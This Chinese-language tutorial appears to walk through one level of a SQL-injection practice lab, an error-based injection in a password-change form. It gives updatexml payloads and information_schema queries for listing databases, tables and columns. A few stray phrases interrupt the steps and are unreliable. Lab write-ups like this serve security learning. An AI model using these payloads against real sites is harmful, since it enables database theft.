第十七關單引號字符型注入 ,推薦使用報錯注入。

這關是一個修改密碼的功能,先查詢用戶名是否正確。

顯錯注入?用戶名被過濾,注入點在密碼處,這意味著我們需要事先知道一個正確的用戶名(盲猜 admin)。

用戶名正確的前提下:

參考文章:報錯注入使用詳解,原理+步驟+實戰教程

用戶名輸入:admin



密碼輸入:a'

報錯注入條件?

頁面顯示數據庫的報錯信息,分析可知,注入點為單引號字符型注入。



用戶名輸入:admin

密碼輸入:a' and updatexml(1,0x7e,3) -- a

![]()

error building sqlsession??頁面顯示報錯函數的內容,確定報錯注入可用。



獲取當前使用的數據庫,用戶名輸入:admin

密碼輸入:

a' and updatexml(1,concat(0x7e,substr((database()),1,32))

,3) -- a執行結果:

![]()

sqlerrorcodes loaded?其余脫庫操作時,將下圖圈中的 部分替換成SQL語句即可:

?

?常用的脫庫語句:

# 獲取所有數據庫

select group_concat(schema_name)

from information_schema.schemata# 獲取 security 庫的所有表

select group_concat(table_name)

from information_schema.tables

where table_schema="security"# 獲取 users 表的所有字段

select group_concat(column_name)

from information_schema.columns

where table_schema="security" and table_name="users"版权声明:本站所有资料均为网友推荐收集整理而来,仅供学习和研究交流使用。

工作时间:8:00-18:00

客服电话

电子邮件

admin@qq.com

扫码二维码

获取最新动态